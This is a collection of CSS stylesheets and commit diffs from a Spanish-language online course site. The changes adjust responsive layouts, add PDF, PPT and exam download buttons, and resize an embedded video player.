		/*background: white;*/
		background: rgb(41, 177, 204, 0.4);
		width: 45%;
		border-radius: 20px;
		display: inline-block;
		margin-top: 144px;
		margin-bottom: 104px;
		padding: 30px;
		border: 2px solid white;
	}

	.formulario input{
		display: inline-block;
		margin-top: 25px;
		margin-bottom: 25px;
		width: 90%;
		align-items: center;
		text-align: center;
		border-radius: 5px;
		appearance: textfield;
		font-size: 10px;
	}

	.formulario label{
		display: inline-block;
		margin-top: 25px;
		width: 90%;
		align-items: center;
		text-align: center;
		border-radius: 5px;
		color: red;
		font-size: 10px;
	}

	.formulario button{
		/*background: #286090;*/
		display: inline-block;
		margin-top: 45px;
		width: 60%;
		align-items: center;
		text-align: center;
		border-radius: 5px;
		font-size: 10px;
	}
}

@media(min-width: 481px) and (max-width: 768px){
	.formulario{
		/*background: white;*/
		background: rgb(41, 177, 204, 0.4);
		width: 40%;
		border-radius: 20px;
		display: inline-block;
		margin-top: 144px;
		margin-bottom: 104px;
		padding: 30px;
		border: 2px solid white;
	}

	.formulario input{
		display: inline-block;
		margin-top: 25px;
		margin-bottom: 25px;
		width: 80%;
		align-items: center;
		text-align: center;
		border-radius: 5px;
		appearance: textfield;
		font-size: 10px;
	}

	.formulario label{
		display: inline-block;
		margin-top: 25px;
		width: 80%;
		align-items: center;
		text-align: center;
		border-radius: 5px;
		color: red;
		font-size: 10px;
	}

	.formulario button{
		/*background: #286090;*/
		display: inline-block;
		margin-top: 45px;
		width: 60%;
		align-items: center;
		text-align: center;
		border-radius: 5px;
		font-size: 10px;
	}
}

@media(min-width: 769px) and (max-width: 1024px){
	.formulario{
		/*background: white;*/
		background: rgb(41, 177, 204, 0.4);
		width: 30%;
		border-radius: 20px;
		display: inline-block;
		margin-top: 144px;
		margin-bottom: 104px;
		padding: 30px;
		border: 2px solid white;
	}

	.formulario input{
		display: inline-block;
		margin-top: 25px;
		margin-bottom: 25px;
		width: 60%;
		align-items: center;
		text-align: center;
		border-radius: 5px;
		appearance: textfield;
		font-size: 12px;
	}

	.formulario label{
		display: inline-block;
		margin-top: 25px;
		width: 60%;
		align-items: center;
		text-align: center;
		border-radius: 5px;
		color: red;
		font-size: 12px;
	}

	.formulario button{
		/*background: #286090;*/
		display: inline-block;
		margin-top: 45px;
		width: 50%;
		align-items: center;
		text-align: center;
		border-radius: 5px;
		font-size: 12px;
	}
}

@media(min-width: 1025px) and (max-width: 1200px){
	.formulario{
		/*background: white;*/
		background: rgb(41, 177, 204, 0.4);
		width: 30%;
		border-radius: 20px;
		display: inline-block;
		margin-top: 150px;
		margin-bottom: 110px;
		padding: 30px;
		border: 2px solid white;
	}

	.formulario input{
		display: inline-block;
		margin-top: 25px;
		margin-bottom: 25px;
		width: 60%;
		align-items: center;
		text-align: center;
		border-radius: 5px;
		appearance: textfield;
		font-size: 14px;
	}

	.formulario label{
		display: inline-block;
		margin-top: 25px;
		width: 60%;
		align-items: center;
		text-align: center;
		border-radius: 5px;
		color: red;
		font-size: 14px;
	}

	.formulario button{
		/*background: #286090;*/
		display: inline-block;
		margin-top: 45px;
		width: 30%;
		align-items: center;
		text-align: center;
		border-radius: 5px;
		font-size: 14px;
	}
}

/* PARA MI PC XQ TIENE 1366x768 DE RESOLUCION */
@media(min-width: 1201px){
	.formulario{
		/*background: white;*/
		background: rgb(41, 177, 204, 0.4);
		width: 30%;
		border-radius: 20px;
		display: inline-block;
		margin-top: 210px;
		margin-bottom: 150px;
		padding: 30px;
		border: 2px solid white;
	}

	.formulario input{
		display: inline-block;
		margin-top: 25px;
		margin-bottom: 25px;
		width: 60%;
		align-items: center;
		text-align: center;
		border-radius: 5px;
		appearance: textfield;
		font-size: 18px;
	}

	.formulario label{
		display: inline-block;
		margin-top: 25px;
		width: 60%;
		align-items: center;
		text-align: center;
		border-radius: 5px;
		color: red;
		font-size: 18px;
	}

	.formulario button{
		/*background: #286090;*/
		display: inline-block;
		margin-top: 45px;
		width: 30%;
		align-items: center;
		text-align: center;
		border-radius: 5px;
		font-size: 18px;
	}
}
---- css/aula_user.css ----
#aula_user{
	/*background: #F8F9FA;*/
	/*background: black;*/
	background: #F5F5F5;
	background: url(../background/19965632_6186556.svg);
	/*background-repeat: no-repeat;*/
	background-repeat: repeat-y;
	background-position: center;
	background-size: cover;
}

.rounded{
	/*background: #FAECC6;*/
	background: rgb(250, 236, 198, 0.8);
}

#aula_user button{
	display: flex;
	/*align-items: center;*/
	/*text-align: center;*/
	border: none;
	margin-top: 5px;
	margin-bottom: 5px;
	
}

#diplomado{
	background: black;
}

/*#diplomado:hover{
	/*cursor: default;*/
	/*cursor: pointer;
}*/



#video{
	/*background: red;*/
	background: #CBCBCB;
	border-radius: 5px;

	display: grid;

}

#video figure{
	background: #2A2A2E;

	/*display: inline-grid;*/
	/*align-items: center;*/
	/*text-align: center;*/

}


/*VER VIDEO*/
figure iframe{
	/*width: 45em;*/
	/*height: 35em;*/

	/*width: 800px;*/
	/*height: 300px;*/

	width: 70vw;
	height: 70vh;
	
}




@media(max-width: 320px){
	#bienvenida{
		margin-top: 80px;
		background: rgb(251, 251, 251, 0.5);
		border-radius: 5px;
	}

	#aula_user h2{
		font-size: 24px;
	}

	#aula_user p{
		font-size: 14px;
	}
}

@media(min-width: 321px) and (max-width: 480px){
	#bienvenida{
		margin-top: 80px;
		background: rgb(251, 251, 251, 0.5);
		border-radius: 5px;
	}

	#aula_user h2{
		font-size: 24px;
	}

	#aula_user p{
		font-size: 14px;
	}
}

@media(min-width: 481px) and (max-width: 768px){
	#bienvenida{
		margin-top: 80px;
		background: rgb(251, 251, 251, 0.5);
		border-radius: 5px;
	}

	#aula_user h2{
		font-size: 24px;
	}

	#aula_user p{
		font-size: 14px;
	}
}

@media(min-width: 769px) and (max-width: 1024px){
	#bienvenida{
		margin-top: 80px;
		background: rgb(251, 251, 251, 0.5);
		border-radius: 5px;
	}

	#aula_user h2{
		font-size: 24px;
	}

	#aula_user p{
		font-size: 16px;
	}
}

@media(min-width: 1025px) and (max-width: 1200px){
	#bienvenida{
		margin-top: 80px;
		background: rgb(251, 251, 251, 0.5);
		border-radius: 5px;
	}

	#aula_user h2{
		font-size: 30px;
	}

	#aula_user p{
		font-size: 18px;
	}
}

/* PARA MI PC XQ TIENE 1366x768 DE RESOLUCION */
@media(min-width: 1201px){
	#bienvenida{
		margin-top: 120px;
		background: rgb(251, 251, 251, 0.5);
		/*background: red;*/
		border-radius: 5px;
	}

	#aula_user h2{
		font-size: 30px;
	}

	#aula_user p{
		font-size: 22px;
	}
}
---- css/animation.css ----
.ipiba{
	animation: logo 2s infinite linear alternate;
}
@keyframes logo{
	from{
		transform: rotate3d(0,0,0,0deg);
	}
	to{
		transform: rotate3d(0,1,0,90deg);
	}
}
---- css/pie.css ----
/* RESETEO DE LA FUENTE Y ESTILOS DE BOOTSTRAP 5 */
/**{
	font-family: auto;
}*/
/* FIN DEL RESETEO DE LA FUENTE Y ESTILOS DE BOOTSTRAP 5 */


@media(max-width: 320px){
	.pie{
		/*position: relative;*/
		/*width: 100vw;*/
		width: 100%;
		height: 160px;
		/*text-align: center;*/
		margin: 0px 0px 0px 0px;
		background: #CBCBCB;
		border-top: 3px solid #999999;
	}

	.datos{
		/*position: relative;*/
		text-align: center;
		margin: 10px 0px 10px 0px;
		/*background: #CBCBCB;*/
		/*background-image: linear-gradient(180deg, #CBCBCB, white);*/
		/*background-image: linear-gradient(white, #CBCBCB, white);*/
		background-image: linear-gradient(#CBCBCB, white, #CBCBCB);
		font-size: 9px;
	}

	.contactanos{
		margin: 6px 0px 6px 0px;
	}

	.derechos{
		color: black;
		margin: 8px 0px 8px 0px;
	}

	.datos img{
		width: 9px;
		height: 9px;
	}

	.datos a img{
		width: 16px;
		height: 16px;
		/*margin: 10px 0px 10px 10px;*/
		margin: 10px 0px 25px 10px; !important
		padding: 0px 5px 0px 5px;

		transition: all 0.5s ease;
	}

	.datos a img:hover{
		transform: scale(1.2);
		transition: all 0.5s ease;
	}

}

@media(min-width: 321px) and (max-width: 480px){
	.pie{
		/*position: relative;*/
		/*width: 100vw;*/
		width: 100%;
		height: 170px;
		/*text-align: center;*/
		margin: 0px 0px 0px 0px;
		background: #CBCBCB;
		border-top: 3px solid #999999;
	}

	.datos{
		/*position: relative;*/
		text-align: center;
		margin: 10px 0px 10px 0px;
		/*background: #CBCBCB;*/
		/*background-image: linear-gradient(180deg, #CBCBCB, white);*/
		/*background-image: linear-gradient(white, #CBCBCB, white);*/
		background-image: linear-gradient(#CBCBCB, white, #CBCBCB);
		font-size: 10px;
	}

	.contactanos{
		margin: 6px 0px 6px 0px;
	}

	.derechos{
		color: black;
		margin: 8px 0px 8px 0px;
	}

	.datos img{
		width: 10px;
		height: 10px;
	}

	.datos a img{
		width: 18px;
		height: 18px;
		/*margin: 10px 0px 10px 10px;*/
		margin: 10px 0px 25px 10px; !important
		padding: 0px 5px 0px 5px;

		transition: all 0.5s ease;
	}

	.datos a img:hover{
		transform: scale(1.2);
		transition: all 0.5s ease;
	}

}

@media(min-width: 481px) and (max-width: 768px){
	.pie{
		/*position: relative;*/
		/*width: 100vw;*/
		width: 100%;
		height: 170px;
		/*text-align: center;*/
		margin: 0px 0px 0px 0px;
		background: #CBCBCB;
		border-top: 3px solid #999999;
	}

	.datos{
		/*position: relative;*/
		text-align: center;
		margin: 10px 0px 10px 0px;
		/*background: #CBCBCB;*/
		/*background-image: linear-gradient(180deg, #CBCBCB, white);*/
		/*background-image: linear-gradient(white, #CBCBCB, white);*/
		background-image: linear-gradient(#CBCBCB, white, #CBCBCB);
		font-size: 10px;
	}

	.contactanos{
		margin: 6px 0px 6px 0px;
	}

	.derechos{
		color: black;
		margin: 8px 0px 8px 0px;
	}

	.datos img{
		width: 10px;
		height: 10px;
	}

	.datos a img{
		width: 18px;
		height: 18px;
		/*margin: 10px 0px 10px 10px;*/
		margin: 10px 0px 25px 10px; !important
		padding: 0px 5px 0px 5px;

		transition: all 0.5s ease;
	}

	.datos a img:hover{
		transform: scale(1.2);
		transition: all 0.5s ease;
	}

}

@media(min-width: 769px) and (max-width: 1024px){
	.pie{
		/*position: relative;*/
		/*width: 100vw;*/
		width: 100%;
		height: 180px;
		/*text-align: center;*/
		margin: 0px 0px 0px 0px;
		background: #CBCBCB;
		border-top: 3px solid #999999;
	}

	.datos{
		/*position: relative;*/
		text-align: center;
		margin: 10px 0px 10px 0px;
		/*background: #CBCBCB;*/
		/*background-image: linear-gradient(180deg, #CBCBCB, white);*/
		/*background-image: linear-gradient(white, #CBCBCB, white);*/
		background-image: linear-gradient(#CBCBCB, white, #CBCBCB);
		font-size: 11px;
	}

	.contactanos{
		margin: 6px 0px 6px 0px;
	}

	.derechos{
		color: black;
		margin: 8px 0px 8px 0px;
	}

	.datos img{
		width: 11px;
		height: 11px;
	}

	.datos a img{
		width: 20px;
		height: 20px;
		/*margin: 10px 0px 10px 10px;*/
		margin: 10px 0px 25px 10px; !important
		padding: 0px 5px 0px 5px;

		transition: all 0.5s ease;
	}

	.datos a img:hover{
		transform: scale(1.2);
		transition: all 0.5s ease;
	}

}

@media(min-width: 1025px) and (max-width: 1200px){
	.pie{
		/*position: relative;*/
		/*width: 100vw;*/
		width: 100%;
		height: 190px;
		/*text-align: center;*/
		margin: 0px 0px 0px 0px;
		background: #CBCBCB;
		border-top: 3px solid #999999;
	}

	.datos{
		/*position: relative;*/
		text-align: center;
		margin: 10px 0px 10px 0px;
		/*background: #CBCBCB;*/
		/*background-image: linear-gradient(180deg, #CBCBCB, white);*/
		/*background-image: linear-gradient(white, #CBCBCB, white);*/
		background-image: linear-gradient(#CBCBCB, white, #CBCBCB);
		font-size: 12px;
	}

	.contactanos{
		margin: 6px 0px 6px 0px;
	}

	.derechos{
		color: black;
		margin: 8px 0px 8px 0px;
	}

	.datos img{
		width: 12px;
		height: 12px;
	}

	.datos a img{
		width: 22px;
		height: 22px;
		/*margin: 10px 0px 10px 10px;*/
		margin: 10px 0px 25px 10px; !important
		padding: 0px 5px 0px 5px;

		transition: all 0.5s ease;
	}

	.datos a img:hover{
		transform: scale(1.2);
		transition: all 0.5s ease;
	}

}

/* PARA MI PC XQ TIENE 1366x768 DE RESOLUCION */
@media(min-width: 1201px){
	.pie{
		/*position: relative;*/
		/*width: 100vw;*/
		width: 100%;
		height: 200px;
		/*text-align: center;*/
		margin: 0px 0px 0px 0px;
		background: #CBCBCB;
		border-top: 3px solid #999999;
		font: sans-serif;
	}

	.datos{
		/*position: relative;*/
		text-align: center;
		margin: 10px 0px 10px 0px;
		/*background: #CBCBCB;*/
		/*background-image: linear-gradient(180deg, #CBCBCB, white);*/
		/*background-image: linear-gradient(white, #CBCBCB, white);*/
		background-image: linear-gradient(#CBCBCB, white, #CBCBCB);
		font-size: 16px;
	}

	.contactanos{
		margin: 6px 0px 6px 0px;
	}

	.derechos{
		color: black;
		margin: 8px 0px 8px 0px;
	}

	.datos img{
		width: 16px;
		height: 16px;
	}

	.datos a img{
	
		width: 30px;
		height: 30px;
		/*margin: 10px 0px 10px 10px;*/
		margin: 10px 0px 25px 10px; !important
		padding: 0px 5px 0px 5px;

		transition: all 0.5s ease;
	}

	.datos a img:hover{
		transform: scale(1.2);
		transition: all 0.5s ease;
	}
	
}

==== commit eb092329: "Add files via upload" ====
--- a/html/48381898.html
+++ b/html/48381898.html
@@ -72,7 +72,8 @@
 					<div class="row m-0">
 						<div class="col text-center m-3 rounded">
 							<h2 class="fw-normal mt-3 mb-4"><span class="text-body-secondary">CURSOS</span></h2>
-							<button id="sst" class="btn btn-primary btn-sm">Seguridad y Salud en el Trabajo</button><br>
+							<button id="sst" class="btn btn-primary btn-sm">Seguridad y Salud en el Trabajo</button>
+							<br>
 
 							
 
@@ -101,6 +102,7 @@
 								<button id="ssomam8" class="btn btn-primary btn-sm">Módulo 8: Implementación y Auditoria de Sistemas Integrados de Gestión de la Seguridad, Salud Ocupacional y Medio Ambiente</button>
 								<button id="ssomam9" class="btn btn-primary btn-sm">Módulo 9: Salud Ocupacional</button>
 							</ul>
+							<br>
 						</div>
 					</div>
 					

==== commit f41f8769: "Add files via upload" ====
--- a/html/48381898.html
+++ b/html/48381898.html
@@ -110,6 +110,11 @@
 				<div class="col m-0 text-center" id="video">
 					<!--<h2 class="fw-normal mt-3 mb-4"><span id="nombre" class="text-body-secondary">Ver video:</span>-->
 					<h2 class="fw-normal mt-3 mb-4"><span id="nombre" class="text-body-secondary"></span></h2>
+					<div id="descarga" class="descarga mx-auto">
+						<a id="pdf" href=""><button class="btn btn-outline-danger btn-sm imagen imagen-pdf"><img src="../icons/filetype-pdf.svg" alt=""></button></a>
+						<a id="ppt" href=""><button class="btn btn-outline-danger btn-sm imagen imagen-ppt"><img src="../icons/filetype-pptx.svg" alt=""></button></a>
+						<a id="examen" href="" target="_blank" rel="noopener noreferrer"><button class="btn btn-outline-danger btn-sm imagen imagen-examen"><img src="../icons/filetype-test.svg" alt=""></button></a>
+					</div>
 					<figure>
 						<iframe id="vervideo"></iframe>
 					</figure>
@@ -153,6 +158,9 @@
 	<script src="../js/limpiar.js"></script>
 	<script src="../js/mostrar_capacitaciones.js"></script>
 	<script src="../js/login.js"></script>
+	<!-- LAS VARIABLES GLOBALES SOLO SE AGREGARAN A CADA HTML DE LOS PARTICIPANTES PARA EVITAR PESO EN LA PAGINA-->
+	<script src="../js/variables_globales.js"></script>
+	<!-- CADA PARTICIPANTE TENDRA UN HTML PROPIO CON EL NUMERO DE SU DNI -->
 	<script src="../js/48381898.js"></script>
 
 	<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>
--- a/css/aula_user.css
+++ b/css/aula_user.css
@@ -33,11 +33,70 @@
 	/*cursor: pointer;
 }*/
 
+.descarga{
+	background: none;
+	display: flex;
+	/*align-items: flex-end;*/
+	/*margin-top: -8px;*/
+	/*margin-bottom: 16px;*/
+	margin-top: -10px;
+	margin-bottom: 10px;
+}
+#descarga{
+	/*background: red;*/
+	/* OCULTANDO LOS ÍCONOS PARA LAS DESCARGAS DEL PDF Y PPT */
+	display: none;
+	/* COLOR DANGER AL BOTÓN #DC3545 - rgb(220, 53, 69) */
+	/*border: 2px solid #DC3545;*/
+	.imagen{
+		/*background: white;*/
+		background: rgb(255, 255, 255);
+		border: 2px solid rgb(220, 53, 69);
+		
+	}
+	
+	.imagen:hover{
+		/* COLOR DANGER AL BOTÓN #DC3545 - rgb(220, 53, 69) */
+		background: rgb(220, 53, 69);
+	}
+
+	.imagen-pdf{
+		margin-right: 10px;
+		margin-left: 0px;
+	}
+	.imagen-ppt{
+		margin-right: 0px;
+		margin-left: 0px;
+	}
+	.imagen-examen{
+		margin-right: 0px;
+		margin-left: 10px;
+	}
+	img{
+		/*width: 30px;*/
+		/*height: 30px;*/
+	}
+	a{
+		text-decoration: none;
+		color: inherit;
+	}
+}
+
+
+
+
 
 
 #video{
 	/*background: red;*/
-	background: #CBCBCB;
+	/*background: #CBCBCB;*/
+	/* COLOR BLANCO CON TRANSPARENCIA */
+	/*background: rgb(255, 255, 255, 0.9);*/
+	/* COLOR DEL BOTON PRIMARY CON TRANSPARENCIA */
+	/*background: rgb(11, 94, 215, 0.9);*/
+	/* COLOR DEL BOTON INFO CON TRANSPARENCIA */
+	background: rgb(49, 210, 242, 0.5);
+
 	border-radius: 5px;
 
 	display: grid;
@@ -84,6 +143,10 @@
 	#aula_user p{
 		font-size: 14px;
 	}
+	#descarga img{
+		width: 24px;
+		height: 24px;
+	}
 }
 
 @media(min-width: 321px) and (max-width: 480px){
@@ -100,6 +163,10 @@
 	#aula_user p{
 		font-size: 14px;
 	}
+	#descarga img{
+		width: 24px;
+		height: 24px;
+	}
 }
 
 @media(min-width: 481px) and (max-width: 768px){
@@ -116,6 +183,10 @@
 	#aula_user p{
 		font-size: 14px;
 	}
+	#descarga img{
+		width: 24px;
+		height: 24px;
+	}
 }
 
 @media(min-width: 769px) and (max-width: 1024px){
@@ -132,6 +203,10 @@
 	#aula_user p{
 		font-size: 16px;
 	}
+	#descarga img{
+		width: 24px;
+		height: 24px;
+	}
 }
 
 @media(min-width: 1025px) and (max-width: 1200px){
@@ -147,6 +222,10 @@
 
 	#aula_user p{
 		font-size: 18px;
+	}
+	#descarga img{
+		width: 30px;
+		height: 30px;
 	}
 }
 
@@ -166,7 +245,11 @@
 	#aula_user p{
 		font-size: 22px;
 	}
-}
-
-
-
+	#descarga img{
+		width: 30px;
+		height: 30px;
+	}
+}
+
+
+

==== commit 704079d7: "Add files via upload" ====
--- a/html/48381898.html
+++ b/html/48381898.html
@@ -62,7 +62,7 @@
 				<div class="row">
 					<div class="col" id="bienvenida">
 						<div class="col text-center mt-5 mb-5">
-							<h2 class="fw-normal">BIENVENID@</h2>
+							<h2 class="fw-normal">BIENVENIDO(A)</h2>
 							<p class="lead">Aquí encontrarás los cursos y diplomados adquiridos, los cuales permitirán mejorar tus habilidades y capacidades profesionales.</p>
 							<p class="lead">Para obtener la certificación puedes comunicarte con nosotros.</p>
 							<p class="lead">Email: ipibaeirl@gmail.com</p>

==== commit 3627f88e: "Add files via upload" ====
--- a/html/48381898.html
+++ b/html/48381898.html
@@ -116,7 +116,7 @@
 						<a id="examen" href="" target="_blank" rel="noopener noreferrer"><button class="btn btn-outline-danger btn-sm imagen imagen-examen"><img src="../icons/filetype-test.svg" alt=""></button></a>
 					</div>
 					<figure>
-						<iframe id="vervideo"></iframe>
+						<iframe id="vervideo" allowfullscreen="allowfullscreen"></iframe>
 					</figure>
 				</div>
 			</div>
--- a/css/aula_user.css
+++ b/css/aula_user.css
@@ -101,6 +101,14 @@
 
 	display: grid;
 
+	/*object-fit: fill;*/
+	/*object-fit: cover;*/
+	/*object-fit: contain;*/
+	/*object-fit: scale-down;*/
+
+	/* ESTO SE AGREGÓ PARA MEJORAR LA RELACION DEL ASPECTO DEL VIDEO */
+	width: 100%;
+
 }
 
 #video figure{
@@ -109,6 +117,9 @@
 	/*display: inline-grid;*/
 	/*align-items: center;*/
 	/*text-align: center;*/
+
+	/* ESTO SE AGREGÓ PARA MEJORAR LA RELACION DEL ASPECTO DEL VIDEO */
+	width: 100%;
 
 }
 
@@ -121,9 +132,16 @@
 	/*width: 800px;*/
 	/*height: 300px;*/
 
-	width: 70vw;
-	height: 70vh;
-	
+	/* ESTO SE CAMBIO */
+	/*width: 70vw;*/
+	/*height: 70vh;*/
+
+	/* ESTO SE AGREGÓ PARA MEJORAR LA RELACION DEL ASPECTO DEL VIDEO */
+	aspect-ratio: 2/1;
+
+	width: 100%;
+	height: 100%;
+
 }
 
 
